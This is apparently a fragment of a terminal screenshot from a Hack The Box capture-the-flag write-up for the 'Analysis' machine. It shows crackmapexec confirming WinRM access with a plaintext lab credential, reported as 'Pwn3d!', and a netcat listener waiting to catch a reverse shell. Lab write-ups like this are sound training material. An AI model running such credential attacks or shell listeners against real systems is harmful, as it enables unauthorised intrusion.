 10.10.14.73
10.10.11.250-Analysis 25% 04:29 PM
❯ crackmapexec winrm 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'
SMB 10.10.11.250 5985 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP 10.10.11.250 5985 DC-ANALYSIS [*] http://10.10.11.250:5985/wsman
WINRM 10.10.11.250 5985 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj (Pwn3d!)
~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis ✔ 8s
rlwrap -cAr nc -lvnp 9001 gleoq@Fsociety:~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis